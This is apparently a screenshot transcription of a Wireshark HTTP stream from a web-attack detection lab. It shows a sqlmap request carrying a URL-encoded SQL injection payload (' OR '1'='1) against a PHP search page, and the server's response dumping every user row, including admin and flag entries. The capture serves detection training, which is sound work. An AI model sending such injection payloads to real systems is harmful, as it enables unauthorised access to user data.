 Applications Places System Sat Nov 28, 01:06
Wireshark · Follow HTTP Stream (tcp.stream eq 44) · traffic.pcap
GET /account/changeusername.php?q=%25%27+OR+%271%27%3D%271 HTTP/1.1
Host: 192.168.1.9
User-Agent: sqlmap/stable
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.1.9/account/changeusername.php?q=%25%27+OR+%271%27%3D%271%25
Cookie: splunkweb_csrf_token_8000=2344388082024911516; PHPSESSID=
Upgrade-Insecure-Requests: 1
Priority: u=0, i
HTTP/1.1 200 OK
Date: Wed, 20 Aug 2025 07:38:20 GMT
Server: Apache/2.4.52 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 289
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<h2>Change Username / Search Users</h2><form method="GET" action="">
Search for username: <input type="text" name="q">
<input type="submit" value="Search">
</form><p><strong>DEBUG: SQL Query:</strong> SELECT id, username, email FROM users WHERE username LIKE '%%' OR '1'='1%'</p>1 | alice | alice@example.com<br>2 | bob | bob@exam
ple.com<br>3 | admin | admin@example.com<br>4 | flag |
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1298 bytes) Show data as ASCII Stream 44
Find: Find Next
? Help Filter Out This Stream Print Save as… Back × Close
+ detectingwebattacksv3 47min 50s